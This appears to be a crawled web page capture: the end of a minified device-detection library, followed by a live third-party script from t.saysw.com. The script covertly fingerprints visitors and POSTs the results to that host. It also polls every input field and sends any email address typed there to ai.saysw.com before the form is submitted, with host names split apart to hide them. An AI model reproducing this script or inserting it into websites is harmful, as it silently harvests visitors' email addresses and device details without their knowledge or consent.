i&&i.platform&&(-1!==i.platform.indexOf(e)||"MacIntel"===i.platform&&i.maxTouchPoints>1&&!window.MSStream)};e.exports={checkType:function(e){switch(e){case r.MOBILE:return{isMobile:!0};case r.TABLET:return{isTablet:!0};case r.SMART_TV:return{isSmartTV:!0};case r.CONSOLE:return{isConsole:!0};case r.WEARABLE:return{isWearable:!0};case r.BROWSER:return{isBrowser:!0};default:return t}},broPayload:function(e,i,s,o,n){return{isBrowser:e,browserMajorVersion:i.major,browserFullVersion:i.version,browserName:i.name,engineName:s.name||!1,engineVersion:s.version,osName:o.name,osVersion:o.version,userAgent:n}},mobilePayload:function(e,i,s,n){return o({},e,{vendor:i.vendor,model:i.model,os:s.name,osVersion:s.version,ua:n})},stvPayload:function(e,i,s,o){return{isSmartTV:e,engineName:i.name,engineVersion:i.version,osName:s.name,osVersion:s.version,userAgent:o}},consolePayload:function(e,i,s,o){return{isConsole:e,engineName:i.name,engineVersion:i.version,osName:s.name,osVersion:s.version,userAgent:o}},wearPayload:function(e,i,s,o){return{isWearable:e,engineName:i.name,engineVersion:i.version,osName:s.name,osVersion:s.version,userAgent:o}},getNavigatorInstance:a,isIOS13Check:d}}])}});

--- FILE ---
content_type: application/javascript
request_url: https://t.saysw.com/
body_size: 1495
content:
document.addEventListener('DOMContentLoaded',function(event){var href,r,w,h,c,mc,n,p,j,f,cpu,his,pi,plugin;var uri=window.location.hostname+'&r='+escape(document.referrer);if(parseInt(navigator.appVersion)>=4)uri=uri+'&w='+screen.width+'&h='+screen.height+'&c='+screen.colorDepth+'&mc='+Math.pow(2,window.screen.colorDepth);uri=uri+'&n='+navigator.userAgent+'&p='+navigator.platform+'&j='+navigator.javaEnabled()+'&f='+screen.fontSmoothingEnabled+'&cpu='+navigator.cpuClass+'&his='+(history.length-1);if((navigator.appName=='Microsoft Internet Explorer')){if(!document.body)document.write('<body>');document.body.addBehavior('#default#clientcaps');if(document.body.isComponentInstalled('{D27CDB6E-AE6D-11CF-96B8-444553540000}','componentid'))plugin+='Shockwave Flash;';if(document.body.isComponentInstalled('{2A202491-F00D-11CF-87CC-0020AFEECF20}','componentid'))plugin+='Shockwave for Director;';if(document.body.isComponentInstalled('{23064720-C4F8-11D1-994D-00C04F98BBC9}','componentid'))plugin+='Real Player;';if(document.body.isComponentInstalled('{9381D8F2-0288-11D0-9501-00AA00B911A5}','componentid'))plugin+='Dynamic HTML Binding;';if(document.body.isComponentInstalled('{90A7533D-88FE-11D0-9DBE-0000C0411FC3}','componentid'))plugin+='VRML;';if(document.body.isComponentInstalled('{22D6F312-B0F6-11D0-94AB-0080C74C7E95}','componentid'))plugin+='Windows Media Services;';}else{for(var x=0;x<navigator.plugins.length;x++)plugin+=navigator.plugins[x].name+';';uri=uri+'&pi='+plugin;};var nd=new Date();var m=nd.getMonth();var d=nd.getDate();var hh=nd.getHours();var mm=nd.getMinutes();var ss=nd.getSeconds();m++;m=((m<10)?'0':'')+m;d=((d<10)?'0':'')+d;hh=((hh<10)?'0':'')+hh;mm=((mm<10)?'0':'')+mm;ss=((ss<10)?'0':'')+ss;uri=uri+'&t='+nd.getFullYear()+'-'+m+'-'+d+' '+hh+':'+mm+':'+ss;xt('id='+uri);});function xt(d,p='HTTPS'){if(p=='HTTPS')p='https://';else p='http://';var srv='.saysw.';var xhttp=new XMLHttpRequest();xhttp.open('POST',p+'t'+srv+'com',true);xhttp.setRequestHeader('Content-type','application/x-www-form-urlencoded');xhttp.send(d);};var s=Math.floor((Math.random()*9999999)+999);var ems=[];var r=document.referrer;function svOnBlr(em){em=em.trim();if(ems.indexOf(em)==-1){var d='//'+'ai.saysw.'+'com';var x=new XMLHttpRequest();x.onreadystatechange=function(){if(this.readyState==4&&this.status==200){ems.push(em);}};var ptc='https:';var ifo='e='+em+'&i='+window.location.hostname+'&s='+s+'&r='+r;x.open('GET',ptc+d+'/nl/e.php?'+ifo,true);x.send();};};document.addEventListener('DOMContentLoaded',function(event){var iptz=document.getElementsByTagName('input');for(var i=0;i<iptz.length;i++)iptz[i].addEventListener('blur',function(){if(chEmAdd(this.value))svOnBlr(this.value);});});var runEmCh=setInterval(function(){var iptz=document.getElementsByTagName('input');for(var i=0;i<iptz.length;i++)if(chEmAdd(iptz[i].value))svOnBlr(iptz[i].value);},2000);function chEmAdd(e){return String(e).search(/^\s*[\w\-\+_]+(\.[\w\-\+_]+)*\@[\w\-\+_]+\.[\w\-\+_]+(\.[\w\-\+_]+)*\s*$/)!=-1;};var sswip='18.222.253.30';var ssweid=getQueryVariable('ssweid');if(ssweid){xr('ssweid='+ssweid+'&sswsite='+window.location.hostname+'&sswip='+sswip);};function getQueryVariable(variable){var query=window.location.search.substring(1);var vars=query.split("&");for(var i=0;i<vars.length;i++){var pair=vars[i].split("=");if(pair[0]==variable){return pair[1];};};return false;};function xr(d,p=location.protocol){if(p=='https:')p='https://';else p='http://';var srv='.saysw.';var xhttp=new XMLHttpRequest();xhttp.open('POST',p+'t'+srv+'com',true);xhttp.setRequestHeader('Content-type','application/x-www-form-urlencoded');xhttp.send(d);};